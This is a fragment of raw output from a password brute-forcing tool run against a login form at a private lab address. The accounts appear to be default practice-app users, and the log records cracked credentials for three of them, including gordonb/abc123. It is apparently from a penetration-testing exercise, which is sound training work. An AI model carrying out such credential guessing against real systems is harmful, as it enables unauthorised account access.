 [ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "1q2w3e4r" - 24 of 65 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "hhshshs" - 25 of 65 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "letmein" - 26 of 65 [child 15] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "password" - 27 of 65 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "123456789" - 28 of 65 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "12345678" - 29 of 65 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "12345" - 30 of 65 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "qwerty" - 31 of 65 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "123123" - 32 of 65 [child 12] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "111111" - 33 of 65 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "abc123" - 34 of 65 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "1234567" - 35 of 65 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "dragon" - 36 of 65 [child 4] (0/0)
[80][http-get-form] host: 172.17.0.2   login: gordonb   password: abc123
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "1q2w3e4r" - 37 of 65 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "hhshshs" - 38 of 65 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pablo" - pass "letmein" - 39 of 65 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "password" - 40 of 65 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "123456789" - 41 of 65 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "12345678" - 42 of 65 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "12345" - 43 of 65 [child 15] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "qwerty" - 44 of 65 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "123123" - 45 of 65 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "111111" - 46 of 65 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "abc123" - 47 of 65 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "1234567" - 48 of 65 [child 12] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "dragon" - 49 of 65 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "1q2w3e4r" - 50 of 65 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "hhshshs" - 51 of 65 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "smithy" - pass "letmein" - 52 of 65 [child 3] (0/0)
[80][http-get-form] host: 172.17.0.2   login: pablo   password: letmein
[ATTEMPT] target 172.17.0.2 - login "" - pass "password" - 53 of 65 [child 7] (0/0)
[80][http-get-form] host: 172.17.0.2   login: smithy   password: password
[ATTEMPT] target 172.17.0.2 - login "" - pass "123456789" - 54 of 65 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "12345678" - 55 of 65 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "12345" - 56 of 65 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "qwerty" - 57 of 65 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "123123" - 58 of 65 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "111111" - 59 of 65 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "abc123" - 60 of 65 [child 15] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "1234567" - 61 of 65 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "dragon" - 62 of 65 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "1q2w3e4r" - 63 of 65 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "" - pass "hhshshs" - 64 of 65 [child 12] (0/0)